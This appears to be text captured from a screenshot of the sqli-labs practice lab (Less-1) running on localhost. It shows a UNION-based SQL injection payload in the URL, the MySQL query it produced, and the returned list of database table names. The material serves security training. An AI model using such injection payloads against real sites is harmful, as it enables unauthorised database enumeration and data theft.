 Less-1 **Error Based- String** - Windows Internet Explorer
http://localhost/sqli-labs-master/less-1/?id=-1' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='security'--+
Bing
收藏夹 建议网站 网页快讯库
Less-1 **Error Based- String**
页面(P) 安全(S) 工具(O)
Welcome Dhakkan
黄鑫
786581
右键弹出窗口
有效输入:-1' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='security'--
执行的MySql语句: SELECT * FROM users WHERE id='-1' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='secur
Your Login name:emails,referers,test,uagents,users
Your Password:3
SQLI DUMB SERIES-1